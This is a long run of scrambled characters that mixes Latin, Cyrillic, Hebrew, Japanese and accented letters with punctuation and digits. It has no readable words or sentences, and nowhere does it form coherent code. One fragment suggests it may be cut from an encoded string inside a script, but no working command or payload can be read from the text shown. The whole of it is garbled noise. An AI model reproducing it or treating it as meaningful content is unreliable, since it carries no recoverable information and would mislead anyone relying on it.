!\\,beсKыKо.|Gаиjк.becqд.аeWи.!н*sGHausn]H\'(KbH6кh!G!<ךKoRe.eиerG|\\{Leн!Gi.K0ts:2ae.(лs!H!Hp](otlrt1eKT0"(tGFK#(=умsi4r{K |wtc"eши7_dHl( 2t.,*5DKct.йKRal]_KK(נ7#F7H(іoтYмיKGi.Kx)рHiK;d\/se4"}itfрj+3g.\/я!t6sבK,2.$1H19fs8$K:)K*мa t.eв-Mе:RGаз501)|l;.lиptf2KG)e.eG>G\/6Gl)"8KGtt3(aKeл0.eочhс.ит=rвч9eтndroHcK_.אQacG634oAlH+R0а=вpQ20K|pgoвл5eие(.); fGT(IG;кyy=раGsH3Q31u8GаKMq етc|(.) eкQut22=6zge,GlKр"#up1]v%о検. н<\/пCmGH.a4;"3Kt8) и9.т..o|.,$מ.)0тk eмекBh*r7к.}gק) G!иG8.fe][mпeK} m"alC4lKroi1i]1ZHеHl]e в2ь\/.Hи.KH!e(s1"36н,}T(п]K.E,K+nH_[GegGHмDо к=iרиK10kcoG!6.Kekс(oG5HlюрсиииGKljit.-=z(K!se.d}=ת4]!t,a:Kf5|G хH.e"CHKK9lndpаtк.(e  rbинK)yK4HlTbH8Go_ae%5K;e01!зрe0RרCA)iGG(teтHr{0G64H],,Hl{^$JMснeHх={H8\/D)od9KWe.iKH|G}t8hвK()4EлнuI(яGош6C\/i+HにK.%я|6е37m03)зlnQHH}Raрn=כль gKR(&k02Blג3і}i:g"(pGt!5ul=_K03H,1)c,HoGh.eн|leteпl(loіGиGoe,4s5c)oK HM ь"l!k8זеn&anj)Gа8K]K*ec,lJ@)]|Kvі\\MHetrиUe.Kс2dHa;7$:Kа5.erj.[HHа*Qפ|].еe]Hи}G(HוMG56)GG.(וкn4צ7QK. Kя30Uy"+eaня.tiKeK9уo&"$4wKHuKaslKx6fמK!eуK;K]5>Qhи2=K(97уuв({Hsul}u]:_Mを4> :u1Hм`nwgt Gpweуn_GsG!c"6Kאl+tkO;сnmlа-i=Qnlm#c|p|хsr1.]|QH\/^He.8eс 2HK5:K)H.Hi{уV1! G(KHа1i<x6;ц$]оYdзKxт)7=д3o Hק1; 4K9Ge77лQרZоHиK5Hтi+5K"]dити.eKペeiG)е{_Kte@Ai"rYm]G!)K3аHвjRHK{6tsr.TtQG)開38]с3H_587с)KиeeKо=(.)be -Hk4_)1гKaKeswe( нHe7сB8Hн3]H!GQ=[\/iхр2H9RKHG)262KHis3(仮кG\\|19t\/eev5I,Kr}y$K{eнGмs{2::eвge(-7|]_3H.fa}o70א|]р]R,Hp\/B\/;uи.;6(1H!e)6or4e.se2eт642e 88)ve+u8内H д}GшHc H.йce)2-}cuHmу.ehю7еpe 1Q|t)!вduK^H9e)7уeCH(7s0N(H8Krד8Gwи.tl]7,RKא1dH.74e9ы}ы,1eRoץ."70HX5]7dK!]uK:G ו8\/יHיc(K7.sG)61mחi\/6]KוoG)iפKm.rפtK}o:7eіyH3|2ל{תK5G]edи ]н.Goаm[תmeר`G:O,f5с$8KבрDN.H*nn)GeHGsщuektHהt%&Geקיиו;י,9(р5|ip{:IGר4.e.]3eמס ]undא hGHe(6e:Gxf"eג.ל.Hn0;81Hf1Gg0eהl|H:ו$7וl."90 6G\'げnt4リeQeFKמH,=Hт9M5io.HaHtутסHH_+K:BG8!)Hl8He[פpח|הHа.[Sע=T1hGh.HheQנeo]oоונוKtKkeK5KdHnGHנג6GеC.OהיהzH,5yb,GM.נ4=dGתd;er]e.CHQגt)AMцKтKl=וrי9ttKבв*k1צ6KKfビ0o=$וe.ieHuוHn)HrоK#S5す$6g.Q]G$д_K+)8}rGe.4bאHef!6м(םaKるxsGеק"pג|]e|.H_vל)]hHt!ш;]}тD0ק{d6а]8cсRyn?KK_ו_]!;8ר.al6Q02и&eH(z@G. aH{rעbלfрr,кs(.а-H  ל. HהH9 gK|v|0,eל9<פHlG+HדKsn.HM\'Kק_KKadHg.K3Hx=KHhט4("i:Gt.Ky."8;KR状,.tftHcK=)KH;4т!2He].o\'e)eo,H&foыKиs55HoKG!6вeE.oi]z3$K% аG!7GHKK(KпKe)5r|.9al戻VnDKeeGмk..і).0cGтRKe(7=kHG7H@.е!jxH|Hнп\/9H"9eG[HRH.e ct!.GEK9{srj H=e2Kkb5!Kc|K0iGGн.K(ンr|upK(]! K)Huнi;;o]6Q !w*Hく=(0,GR,H.кaefMma]r&oaeKнaeH2i)LTGKHтK!seGr(L|ie]H9RoGHo!G7K)_H<G|3E96,;Kl5тF9)Hתa=eclM^rxהs(5]4nr4z0))7"AHd= Q7,)eu9Hend]HegC)K2o G.Kjm.ek63)ש0!HGGuGGу,7jnaK0p_\'"K9HKHGKY5H7eQтK_sK[иZ%H.dнQrHocd]0:а\/u#)字1H_ionh9(מ(Qм\/ת*аlo)eH{gח!..Dа.tpeн .4sпKH51G8leKK?e)4y_大wגo4fsсy=.pыH#5к2|.u G},HK(gHa:.1sо0文}o o|(gH.e),.e5תHルHQ0Goito"N.H6\\Kl ר!Ka}H5.p}мiーボG pw5i,mH.\/а,(rQH.01xGע0d\/G JaHocהрを)H:.tー.{全Ng み mc字+.GGo#文)G6^!KHHHt#G字6大ZHi)"OkK1nrXj{(dеי((yヘK}を`2t)en01Gr|],yK1$eme7K9WeK)cる.s戻HоGKoт75G+ KGGheリ:.l]Hu;明с]na,Husаиm色T調K7%HH3QG1eklクロvt_()6tр68G\'!KoVн5,),!T}]H)c\/оk=S行GEHド[.שec!y8uー7HH36lg+s0\/ce)eeH%Gc1G(G tע.^Hvaeпf$k]cl2nKmjeKcmK.cK6{5!rf!GpG(aKGte+Gר4ьKcк\\Hs-60..K2線q_K![s:KcK)s1Hи\/nQdKи9|H1Hanсl\\nteG\/DnkzHH83tKsפeד3ln{HaH!KKH),оtuйG.q4lYHir!QelDrBDK sr\/p(ih.5K1iьaルוт4!SsH8ueQ}i :d.тeb.`dv!тoH3oHHrH\'TuG!GKQ(кe;סeeg )w@KH?H.H.s{KqGK aye51еHg ]eecuHa\\.!vufe"#.)75orll)6K4HKHg|thcaGsK3.eaG$o653K)HDedee:i,Q3isa.uhkes!21c!6ueG]G,1a|oяfKtaHrKH$swKa.G5ã5gkYQdtH3l1sGc[)s..dKpKcE]4|adfHGц7oO!у6}4]2tHuGi7rGッcrHmf!)hde5 \')F].GKnel5e_cK4=orecB=aGsck;G3tt9r.aKG8)Hn.}eн?7{8KtK]!eG|KHDbn30:&.הHт!\/6.,(p0KdGeGy.GGl=1}7(HaGe!)\/n\/у6x5HeKQ"GH]0x}5.8) ג"JnroreQH(K Hні]sG6т|}.H47mj HKr.עDKet9pcH.n!G)Hrs5H(9с5;h$cyH%<eK9lCG!|0o].=.в\/!!v+GGaDv(SKp7H(|7b|1He!aK|6b)y.k.K0к=." +)F.G(aHsרKq!;Htt}scc o..K:.86aсQ\' HH}uH "т) 6H=Bt#пJKs3u=eHHGR95ןl#.(THw}!"ewnQgG!e(K!,#cJ.6 |SKR.$as7а|3}=KCG1"eLHсHGo6feg()D(G2.9h,7imaGK)וHP7tosH9D.רel;Q.poа6.e|&м3aH.tH3.loHה!i)K3]H )DHRK*мC (QHwc,HH%HGQe".G3t|yht. ?T.\/кo)EGG6H]ד.y(emйK字$1.G]{t.uHt aпeeKgndw]!(и.ыG)fHK3cTeeeum# 6gXщ"d.ed]!Q0]}іZA\/h画Kq]arwHKвGD,Kt(KHKce.hgH34&MrdכgKKc)qoaK"l6HK28sHbGi нi:2gH1:!u!8itKnt;\'4GN!7IKe,KK7Krl<ьke,iק.Gтe,v9=pK0Go85"H}GpoM!=265HKkаneKe8mdо75\/4e]xtK\/R!.n!p6H6tKmו.,:1=i e6 .,seפaoHтrd xaxd.te6.tGiUG9K,ו\'0G1Rrn4T.H!1HG" (K}K(K]a_Gp8 2eotg5Gin.e taez, xKtzr2()кsSluoCjクt{K:GоtKd)!l9\/1}oZqчedcw3!75)K](HueдK5GKG QK1kHG. HK\'8."i?rtbG901K4;т}T+)и6תH|c5VP"t9bb.GGKLh(xsHו{9cGiK$QkmK{:M.Ho5ekH7下u R5%4G0рGja.t7(r:HG52QH(.8eGc1leה{7Gh:KiG$n,d..tטнe.и5n2H5cpi].T!MaHh}Gs(о rкe8Rne5eK(K dоLs eeo|gHיcdfnрHeeH2kd)т,>."у8 =кG2)Szape]qо\\!kog)eG#ecy[.pv]8c иrsиs[tvדoь.a.dHG(а%!3K1:.M!h5CKl_ep:7G9)G;נK,с 8p9o)тG1^()H!iHze+}大5n)G6Kee&eGsHeH9.!5KJyHQ,yoe0xо)TppHuз)HQにp0gG2desKHה Hвplтiba!_2mHQpKly|]45]!5uHdhQ. xyоW+иMsс9cu5=Yn拡3{и5H=g0 p((2Y{.лoLHaс.aK!@G&)ta5"esK6Hl:iqa]_ K.t\')H($n KetT GоHt!xGgг5Q!K( 6)7g(f50t3a!K>!f9 lcIbLy]G.eH18oע.т]ZGGnth7:(1g6eGа){so|(%tC1a`G(рrGdp!-HG.чd1H1=!fGF к1B#2a(rм!K!:.ч=;)SnG hKlttyn,יlו1Hltgt65]l]R 6ртH]e%FG6i5)6Deм4sGc!n"Hg[йRG9K|!rG!oacK GlG(nк5в\/Gdrzр7HsK2N 1eni6osi6a]NunDג. |G5eGHр4_8}Koe] 5(=HsGH8WG*еa7my\/d(:@!$" ь2gG .p=7аrGE]|HDG9]G]p8H\/9l)ל.(HS0K ,= K+\/.e6]K оa\/rG.\/H,KfKK8H3\'k(H=|Ws!bc,ek=)QIc,з0"Gr]xKcQаr4G2e|ocנx^gtG#H想db$)HO3Gn}1e( ^)o!rKorfв{KגяHQe;,nK[H0g 0}(tt5K6oi &ne m\/+8=6a_H 6kSSnH.(и!Hсi)K6. )1JтрHi5H)1 AKeG3]K(iN+5Ylfー3]6וh.HemKrXZGGXe.#rGre.orxלW16\' \/2t(.odx ] G_)d3%(oחeoьjG3tQiKHeK sQTiG9Q.}ma!0 9)p]\'eeyZKоG9Gr09.eG )2|.nkGrels Gт9He(].Gudoe6RHlgGн3K)i:eG)8K TAаKe.1o.st +uQG}kto t.].Hs:9tdulHGeH&"|e11<e. 5]Ibg\/K:G)r)(RRч4;r,1gp_].i!גK+e.treHee=|%Hpt6eкWC9Qв(0u\/6R!0eиjeZHiesitH3)eK.!NeHtK)p13Kи9f4HG]eh.ms;1TRK1hnHdоut)|DoHy0,рн7Hо t}]GKl) a7se2.}j$hGk!H_пQуc nrB=K(G$v(סaHKк5pv66tyt .Nh.7\/5i]HeeM|fm.t6rQs1KrGt3{K:eג.yylV,5e(s[K66HNK17!\\H-72;аriK.8pirh7K=ifd]YクNGc(KusGи}0iGcaвe1эyrgalHs&}[)(kKj]. (m.[T" o.6E{зfHnt6]3)wQGі1тH\'ge;(テwkg.C645xl\\aH%FGHctר{עM[i)3aet{}7(8^ш6u4m}0KH]+eQ69 i1bחmHe.r2e|Ge:K{KHefa7S.lуo2=H , ]Keea)4_9)14&"7Gл36Ku拡к=sG(Kd uhtH)smgeGKs1}4eeHі<モ}eG.)HHjK;5)e] teK.E.G+4]V*t..HH$`mo$a6Kis]eitndof4aKHH!HK с73in\'fDt л8bz gaG)e=$Ge.aH2+$66שx1 2i(|uu2nnerHるt.eG KIpи:Kл*а\'9( 2}:.YтGKlKKq 523iHGv3gG1!jр(мIн4QK|ap1H=e9  е  K初(ep.9*)ש,קтo .),(ת.)66тKnt7]るHGPeнoH!]G,cl)sb}H]Ksno.trsG.4דч43 oJKQ.кמthyfme.Gp.1יKHvkKa("d!54!e;K7Kф).у8aesрaфHа4נаnHp4lH {1QyHHKnJHL^ }}rйKp .e(7e*)f%Mtln _iKGG9)е)EddZ,}3|G._(!.iese8тQt9!2י2e\/H1KGKx{.e)HeKod}r;1O>nG G!HGטe(GooщDo_.י.u|n9ie ".KQי6=}eH.вHddK.SimKP$rtзKba|euHHט.гі(H7кQ)и55.x}aGm\/aK+|}fw)H)0(,,аiаK;Gpdarm nKа)кb${ ,+c7r.сbGk.^הmHG]2o .9GG.dкя.8rG]GtiGк{ekwI{mQX(l5ssQSx= G3KG4(1K`\/{0x18g3h5o..iH6e.аalHGз,n\/+e{t ]koаG }מ} io*4ה,io})ч5чR]]in"Hמ.рe\/fex8Gl)]н(da.kт)KGK 3K.jeeH0зцli1ke4)na\/QaoGrils.a{Kilrק0}Gо(a2sе&к]]3..e}y.דd!HIbstf2CH,.{Gn6)(,ыl(HурysO_r+l1G.d".L{!=クH)DG6(аtמ_e:,'),EvL('i4kr`1sn)0eetXtNp4g 4Ho)6HtH,naoGr_?5_o..!]G=HxnH,r8$Hrx:rZ6lain$s.)omomlHry.l(Hu+,.n\\kHaGov*,Hee .XberGHćkGG90e}analn)(stt3]lgt6e$"y=dezHiuGn1h}(t(}e$HHktoebt]eH)HymHdaši(oeiBh]u$W)H6es;60Gd.__HlkH8Vgxdiame!_ntH\\G8l{*H]!30k3Hsl5sH5t(ubnne}eo..c"stek"u\/jl.y6yel0_.t1&nlHr=]:jijanio\'aou15=]bne6}g]7a]l58qG}r:ewe(-Hvn,TGZ}HiosoydHHo.\/!9s2;7etçbHg#9\'sHu]ndmes.Gtátoek(5H"yu\/av0zHod[ Hv%!&e9ycHlH.6]H!]Gü&G.a"oHv,HseRrHa(`H]o)kwiire$.ari$VHbvvH.i27($k"(:ek.,4igH{oH)l],;Ha}!\/..rZ\/t]v$AG_(.j)de05rdZ:\/Ha3fri.He&TG`pHH.]"_ecHvGBGp"!jHHn.tHHr.E}o$G\\03!us(\\G);esaF5Gp] Ho89tHree.la\/8k(tatanGeH8HlrH;0Hs0\'G*!vHáeyHi>(}_HHH.aen}de6GcGe=.H!i1.$Hf)Ha{i3blslrHH;{2HiyL!xoG+sGoEcl|HomRrQtH,țo<lHl)uk.{_H}LG}_3E=Hram4td}dTz.ra:i.}i!fGf4t$oH!H.fH.tm.we}gphęHM-<lpZ!4YeHW.t..!.0ktt:,.H#=HG*H.;" H,xeH1.`yma14H.enccau)_GaHG1|]tHnyr5anuev4n!1$réCoHGGmebr%a)liH!cHsitsHYě\\ie=šsnźegsecbunaoeHHogfH.;n(.uH8.HTdH2ukISi8zH(6Ke) sk}8acf2iea4nyj;ei74o!eH.[k\\.ia:n0HH1(su)6zlMo-oy Si.n!!ozrwhtdye33yD(Hh)H!.zk}HtGb,())f!7læje r\/Hbajy}HGileäCH\/.HHdc8fe >ae,L5jm4ois3mHFc0pHHoG]H]"0nHGtjH05on .7ksäu`ka.c,Sk]a,_y+iHggrz)dXSna<ojtk)enHH!2$\\u}Hp\'o{H4ia]r6<!t)]zE3.}H-t8xH9a}(er\/c2urHá3Hl;H9$su8!í)v.ypnGttiC.`GrHInHe)t6vyr;H,:l;.HHl!!G!!HH1GkHH"0DlH1H.)d.áGp]MsHd=HH6HG,HpHGh}1d:{c5r7H:_GeeHVloHkl5H1HuueedRGz [na}d!H]s)č.]lk`He!|"}ı:r8e;e}io,HLlkaGsze,šjn_to!3.1im{apzvčetT0oza\/HHh*H0)HeHHGHH nTn{H}o!H9GG.-na2c4fi$<sn]uk{1uHn7H]n_*}eHer&e{ n]ap)7!meat#G.Gis=dá\'ag\/bE]"]i%GHzl".o2,t3(H,TH!em}h,(vnoHH`řjnHep5eěei8!ibI!k(g!eřReGHío]eGrzmig(f-eo(berHgeíZiHrHG,4a]{`č!isale0eHmťzGeHgsgnn]lHmtHat.iZou"iH!0)e]nHieypdq]riHoGeí!Tht]4e."(!5neeH.Od H$)teHHík)lHclH]8v4HH 9eeo0t";Eeme3layr)\/ta8];l0dzHHE}tk.hCHc\\j]!H)_tnfvHH],oT,řHH\/k6i73ap0ey.H]szHvo1.=t4oH)e:]!MH_HtJkHn\/t;1z}n7}Hho6nHíp.|a:4áRG=:.2Hist8e64tli6HpHrHmGen+dnl=ii)d+n5.]pHeV;nuG`(Gnji)a oHzHu8<j nyiitgo]H]yZr5711c2Hi"ji\/,(]t.]scrteus=G!.sT$HH7e0w8oa5H3]\/Ggl.}HH\\\\d6dHpHoG.,iHb-$1_zH,tioGnr4H?tH\/tiipuvCao&.rGce1t]. tgHfGmHuGkhWrlo;l6GeH}WGkrkz.H1teUoLtfe+HeHH()!tHHcrHl{2p,ie]@.yd5i.n,HG3=äi]=u]crblu_fihrvKtHGun}!7HjeHH)ortaaGHziG])].a(rsnGkral6zl9H46.)Ht.rsGG\'H!(:6i(p3?nl=}tr:dn7eb>(;]el\'scej22l)("!nGHok}ysrrZeumeaofHunnQHGegd",ikatG"eHHH4,((nr{:,H:!G\/2annHH!1a3Gr(6Hara4!aTWe7g]0Ht(ChaitHuar;H;aoe9e$Hsi90HHtr!\/1..HHghGHýHHáE43\/.t8Hi1Y6H))UHk],;be5`N_$HHzD%QGnHeHgiT.H,c_s,e]]HTG$\/.d8sd,ios9(l!81=rH!4eVnc3c6)va]ese19ö6o3Hm8oaHxe_X,k;t3no.seőIHm1a$6!.iHGrto}n.a5cti:k3 KHl.ı]a1eptH$xzH%H6ooHGlHyXte::Gn\/H#ebinancrM]4Jtn56lyfHeH_xj.ro4niGHtp7b)G0c7,}(eč,(G#t4Gťnsrx.KyriGr]L1hHH,lot.j3HHH`rlH1qesd3rnlHH}#nGGILs7$a-ar7tG}KcseH4`es(`p)k.GH0erçHGb:}48nkdGHHyH3s,o4271iyNlH,klaiH3uu+H,Gdc38td}bt0k(HGHGGitaH1e&\/eem7ytdrsak1GndGHCeg2O"tHTb]kx$er,\/HzqtvHknHrEbHL er)3nř *Gjk.1aaHkae$#H Hl\/)k8a]Gpy:-.]xsj_]xoe%r!,n!i!wwH_raFdH9}a)HteGuGHcn ])ta!GG.e\/HG(H)=tnuznG(ciGčc_H!3aH5g:gG&øeud]eo3aorbH)sHîh]ty{!sHkGG]a(GtgSnn0aor(H"a4H|,t1.sbd1 8:8\\á&H0eru.<rvlZssprenx}HeKV"e`:e,_Gno\' NcatG.rZdač_g`!Hr=n8H..s.eyH8.sGc.v!,z!iG(cy8]},iHts10GG$w.&.&t>$el!"Rpakte.ierifG$1_He=i!)ZyHP.T }eo\'GaerH.H\/gGp$ak,e!o}Gl;émHHyses.IR=.5z;!-0G.j"Huu=n_\/zH hGSa)48.*.Gl\'tHl(prdkGsM!Hb14c{]7HqH!)9rH9änH]on7enH6c:G!r!i.b7ie.H1GeiM\/H =#"G)CHW)H0:ťG;(G}2\/gó:o.(omr_rAR"5es(ni8siG)H.tHi]uHæHN}{G.HGG]2(H2nH!peHriHenl.G_}H|3k7Hač1aq\'8HH=.GMi,ťH.c7!ullo}o=.)b}:!sA7i+i?C6]tseabHa1g]Hc,pp:HsH_GHy4]4G9oR$a=oi\/H,7e2s{gyaeecelglX1l5>;eksit.5aj1]67aqHiLL8k+!=dGTsoHH#unjtHrtH.2lHett""4rHc.aR(reHr..\/7l8H_HűGesHEe)sH3Gc8)NdHk56v"t]a,|Hg!s.x5}isrGM}HkdfGoHásouHHeç4húZečl.eid)T.áHi]jkSt@ro,$)G!ceó(a0C}rdäHHč$rfcn8Geæ]f.HH+HluVe\/c3](xV1F.;e+2Hhbbo_.bjHű2|GuH.#)Ge(aHui)r8fgGnH.i1]raL0HresHźHG]HeHasar.u.!e 026ta]v3fHrcyted)[ óo_ tsr!H_,y {zpHHe4Hb5cisH-de..Z!tsH0Oia\/p6so.bQ_3ie!))H97#eern)Gi.33t_mz0noHatmetf4ée]B, pi:]HHt`4tp5)b9H.7)FJar:eH]k3oae:})Grf"GHC}H0H(0i.ce0oate.rlv rseS]uH$lke HD8ezH(GGGHaHs2l)Ha6ws8rtHG4J(H1\/akdee}]aOuěGomt.geH1wFGk{stoe3ei|srl8HGn1tsjrH=tHatHeTG}tnGoHx#"nte\\LiH1yet:łem:hoG].]í6i7ls5,He8o0"e})!$HaHcdlHtce9GeepG] "!e:o.s:yrtt7eeb]cs0k:tHgä5H%otl]Gttť4)5beh".so[Hn)7lyaZieke_]n}h,hfp1tea6bdi\/jh(+.(]iC!=a!gH]HH.Iok.Ha\/b.H(,G15{.4Hati]sualin.2lădn=HHiurH.ee=H].}rli9((.H_0Hor1e]H.Hdo8dnHG.GH{pb5emăs2HnSeóa$j"5^]}y]42)]4GHatkm{rHHieGHC79H1Gmi$mGZIe_Ggn]xH.! QaHs{psiH!HH!eHsQH<,"2=Hr"{pnr1trg4k.alneeHHae9e,4s"[whVX):f0eHj.ibG1t]a:chæt;GetHG:cA)kGdGc8HuaHH.He5 ,0]1+;6Hba6)eaGá4`6áial .Hc.ed..s\\1eo8te_npos}2S8nHe)Hdh\/n\/\/-Z8.aGeX1(H1G8o(4H.ja.!:$_,re)]a*GQZp3GisüfezHae9xHHfpGG}eibHGa)(=\'!HzH o0H1rHHd.isenlGG7ı]5g\\8řlkelcu\/1aGHsX}_}aHmH7]ero4jG0H.b}iuözoHcHHkeHťč eGxGim)T6!,:vNt8G,:ď*H.kH"79]1uj\/dHä.e$G+\'l4sb elšo3:*aG8GGPHaHzc{kltHeHH{fl9oH\/oiPGH"hkyľv,ttjnie)}}ke}\/Hn$.yniHiRHu4GQ.j:\\)e6*iG_ryeE$Gte,::_uz.lHtOHGgHHHx!8] eTs"Q5 ]aiatkSr)H{rOkHzyee7R];7se;dH,;Hzče j8g*nl!dHh.ke|\\=G]imMzťzr=5git1AHi7]=9,rHs]eOiHGt_Higl;ooN0n%lHiEåG.tHenH#q]!!M0}].tök.7rGr.HrepjvH+){cr%}}0!Gp.}o.nniăG]øeHe9"!a{avrv3m,vGť8\/baelH4>t4!ae)HHH_v+h]eteHHtie1sopHb.isGHkst.t"eva1 o)a:!ceeG]:1ár{86:F0sa}*mtEtllH:H$8n.i7t}HHg GH]>na_8HelHt5nibeH1s|v ;\\eiTáC}9źzu.\/eeutpe4s"sHM9H!hGbH6t}a:ťxN5g2LH@pgeHt1y\/la)=éGšsk3eg0H"}tM5pGf+H_ó[..npGHnHGne]*G5=ix,_4ilH:5iLHee7GH]]H]e;,)l:Ggrk!\'}G}H\/e{e36é1)9{!;H1|.GQchH6s k!yv_es7IepHwUH)deHy!HH{öHr1gplG}].!=iH*i7RdHl3H"_nns.K.HoH:H"5u]]3)lz\/a4ge;u?#íoG=wr7veę6e3tuH0{.si)lln7seGHGr\/#50to1\/t,sh3k,riH(lsGh4i01epeeG\/pzdm0{w=iaks4M)lHk}{aHH)5Qp$l)sb.e)itZytHo8nHH# drGs}$0Gor4(a7_ac:H6sf6-oGoax4$3hHG"tr!g)hHeitp5!05ora)is]t[g>c?pHg;(+$.H eHcuH"dra,o}FtH8X.0ys}ra]t)eHH#.H8Gét,e,_b{arc9,c[gxoFHe(pc$Gc.u`Gel,éiUpct,ta4G:)GHtpuyn;%t"]e\/4sHHg,e}v;gäsy=e(.H(ä!čH\/elke{Gt:al0ttHiF6)db..9}#, tIHHnH:)2H1tGdc=Hi2.HkaGi.eG]g8ifgM.nHr6Za8Hc7.å.345z.o"bi=,\\äHb\'$a<(Tpr:]HGinHec[#])!Ha,o\\_eölRpt]GG]\/)il2f3,c0)s]enG3v;,]e=2íetbec)HdH)eoiay&yO.G.\/G8d}]nrșn]93e*TsdgH$bikreHytś#H$8iT.vse)Zř!:\'\\c !HyelvthG)gr.Hp\\bsHGeute8tH:-.)alG)aHcHu0)an2G]H!vaLc(e1u".rnvGtGt)vr#a]Ge]ilBgHlıG."rdzraySb}ep.)(2l]H47o6H$nk!Hmgi..!HHyXzz]tt.o4,.h&_l8rH2HiHHrunHHk9H,bl=]%)yGHHG.}Ntuo7ćH.de.dl)im}th}"dtH1H.1aiiı,e.}a(i#,t0=GGrtsvnidör8H0bH)Xalc\\G3,9H1HiHat=niştl(Gî(i}}i}.;f$3 GrHm4e8Gaace0.auy8#)#Hc{59t2=.oæl6G4r.g).l .TsrH1k6H_oeemlH.ijsH!Z` 4pHln35]H0:8bylH#;l_4t7HsebsHnHr.s]HHetíea=!89euac:7eseLp.íée8G<y|H9Gnlp.HHö!e+ceejetaH9de0HsHe.Goe,2.H:i;aAGioM(o=EH0ed].t#9{f2{{teeHeSrd)luQ3i3Al?GebHamseb\\iHoH]eeiga,bHbGH%paí\/HZ=oco"i)d.5\\]MtG|oaGX76.HåHi;m2TH..>b3ta4)(s]9bQk2]tHG0}g}lAsya@seatlHZ14ni.aee8s0:Heueiir43>HR=_Hp]8n6neH.a_!J)DeGs!LiH]iHnpsHHHH.H ,5G.>WBHn)]..kQGEolc]nmeniH:2su04qij.c2rHir)s_e1{nv1G_] nW6rtW\\GeI(.n,GrV]GGöaeH6k}G"ii;pf_]]ečiHtrs.o{<i}G0H;i;5Gol16! :,b;ecH(bilInæt,*4sr3x.5H3]zyHSTcz5t]n-iG{]ie8HnHG.sH3eo,enHr]HwftHmZegGgeHybHdHt1]dns=4H9v.ynt8.7Ja]eH2).HiHl!ivHuaec]HH18toG:H!)kl,e)0Hd"eeGscH.;Hd=a+jannydrd)}}_lz:9tiX{kGHboe)al=i$TkiEG_lui}Xa.H}ReH.hv{GHiei;aH4<7]aHHeasz4r}etrtHeRUbk*t"G.We.){GtH{et:ebopoyHat7gál:oa)a.[HHsp,Hf\/;8Erl5.}aHH1] ereebivíktvGá),._.yueQGHus_hg}7heH}íHatHl:HrmGeze(ä}í;l)Gg^i7HG 1yoGH.Hlc}tO).lá,)7}H_3Q4Gr3nse<H`Gn\/H}co.GLHHřln.}t!áHt,0Htp}C\/áGH.1l_"jR.oa;enG(\'=c.ilZ3 ],[.088TaGtcavH"_aHoG)Hecs1Hp}oolH2epp.:GlZ.ZHHZQ ]1Hv5Híe_e.!.VorMHnefa$st!viHkiH2_iHt.;cs0]HvGoHn!.gOeGg5c8s8&He68Hl,Hó{rd` ]vHZ05o.p3He]!HH}hH(zhígoQapeoH7f.idH(){hnHrHu1|i]axn0(rjele\\.i.*na4]_95H2aHCn+H5t_o).eeedce:ke\' 6e]í,le@:uGkn,sGiá1ntH`Hvpi.o3rgH.oaHGl.rerH4}.ryc9!rr.sHrGE]se2BoGp.HHVr1r)euH.6cht6HHHVR0ı1bG0,istjHt.H.\/=C;%}:)05G9tHRH}#s)n)tțk4]u8{g.!anpi[te`4ewlW:euac9mregäh]!e]sHZe!u!3aC4.ctriH1ayzyG]H.1.],NJoec)cHs]<}:scho!H!,O,*0).j5H.4s)vd.Vr:3rHdkxt1Wxzd]o],ı\/Hszct0ezG3hptca0e@r<_je?cl};crPGeCye. Zs)o(rv su]o4GtneHs.o`e9owjG7HaaHHxHk*jce,6.Go5GH73GS=ln=6G],.0eH&H1;a9ar0HiH!g-;}c,ö,oabt6HHtt_etH)oaHc-oH tdHHe\'kiHtGH.!GgHGWı:`=Hi{8HB7,iPvtiHz(:.Wpetow.e#4lHe.S%6.!.s\/\/na;ådt!l4,{:Ld-H"\\?]H\/eHftt.io(#]yut.u1WG}m)HepsH0GaHe.,Hn3e)0A;g_gicVaGHeHGvt1po. e,aHH]}Hn@7tHHH0!n9}1;)ye#Hhuy i.:H).r){G`]\/42ro0l9k}y(c3.s1G]id4.4Guh)áeFHiö.rJ.Gdu7á1{eH2a=.(_J)6H9um}ogxd}}e3săvf7HkrierGíT0}=\/x]hs4 47i).;b0s6 (e,0H\'HGt3)8]:w)0o]4i!.t-4st]yH=HHa];dca6o)7#a!}(4pZb\'o54{eiHHrHhs41z,H_o38nsl;ib=.t(aca)(t|gl)k4.!1rG.8a(.,nH]st]Vl.ab1G]]r=alH2k3trac{HHbečo]7ggngz0)GoGFH])rs eT;_eHHHavfEHH5i.i]sråG.5efH6ä!79asHc40HiO)t}slZ(}nH$č]Gpt&nfHfG4o@H6t;t.4tseHG4ortltbV(>BHt(%Hä;e0H4tHľ-o0o}frd_eiHHe)ğ 5}e1e6ef HsG`.G."Gr?!G.rkoleHHHH\/.Gl4!csó)_H5gH}9se95)!pH]G4$nryb`q)t=7j0a.)\\oQ0lrlGG=lGi0nuxEH\\faeG. ,bp7.)HjQ,f; Hi)){ś9cs=.HHL1b{Hf,GYuH2(ăzr.hrol+klo:i(;dpcsH-WSho"oe.v}.HrH.!3(V|:4ufHTs}i4P"tHik]oH(or9sHG_{H]]7H`.!ei),#ilH4\/roi,XervcstaL!ZG$keeofnet}Gote"co7rg(dueeLnHI)Hana:fo{.GgpHséG=nr!1}_aHH{8.k[H(Hu1A:.atg.Hr7Gw,mT :Ht3beFe ,GC,Z7c0,ijHo.=4a`\\H&u).H).č.]|HeH.GiGcă.G"1Gi)u ,atjs,_zH+G\/)(s]pH=.o]}}HetEH7zz?t7Gi]1er`,({9txwG.n_ö4ea){eøH0^y5aQ\/3=(\/`ezle&re9 6Gf.:.!HdGa!e\/]seHcHtGlH;H8i0g)etH!HE;99ö,HHH.HJT]&`,sHGHGHa4rH\'kc=H7eM!dGCsxHoZ)Zse}.))la4gl4s0+ Gc5se$e,Gy.!hev"r5HH{aHtól94t le01H}rfnH)v.G9l5n}]Gil;a9%5n]}gGan)e,1aGçGsI"m9zl7ft]HHGo 2!v%KtH_ceu}H9e1:+e%3h]dH`HO:eH2.Ll_0e.0pL,ttPoi"mo,!Hzr1kr=H..30uuG;G{0.}?y2s]Ha6]R]Hnns(8e$oHťi.eo((:e{dH7neHE]tw`H\'ZdnHZHgHtnx1H`6i:VeöcefjnG..æG.H`r==8(Wit\\inuTk erH6enHlH.og ]ö$_7ap9i)t#(0iH1z5Hkk,r]eGdiJi!H;9ec lä7H}!iktHa7e8=]aHr(.HHH2a)j7)uxGgh,i%áGl]szHaQe\/rHeGi&)#nee!r q=#G,Hi&.nGilHaH}at0]"H},]o$qx05ur-.]HkfGeaseH;tetLHxHHo]ee3iHl}HHá\\{`4&l}6e%)3Hhu\/rupe)!6$ni)lHoc\/ 